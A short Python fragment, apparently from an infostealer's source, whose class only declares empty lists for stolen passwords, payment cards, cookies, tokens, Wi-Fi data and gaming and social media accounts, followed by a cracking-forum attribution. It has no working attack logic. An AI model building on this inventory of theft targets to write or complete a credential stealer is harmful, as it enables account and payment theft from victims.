 1 class Variables:
2     Passwords = list()
3     Cards = list()
4     Cookies = list()
5     Historys = list()
6     Downloads = list()
7     Autofills = list()
8     Bookmarks = list()
9     Wifis = list()
10     SystemInfo = list()
11     ClipBoard = list()
12     Processes = list()
13     Network = list()
14     FullTokens = list()
15     ValidatedTokens = list()
16     DiscordAccounts = list()
17     SteamAccounts = list()
18     InstagramAccounts = list()
19     TwitterAccounts = list()
20     TikTokAccounts = list()
21     RedditAccounts = list()
22     TwtichAccounts = list()
23     SpotifyAccounts = list()
24     RobloxAccounts = list()
25     RiotGameAccounts = list()
吾爱破解论坛
www.52pojie.cn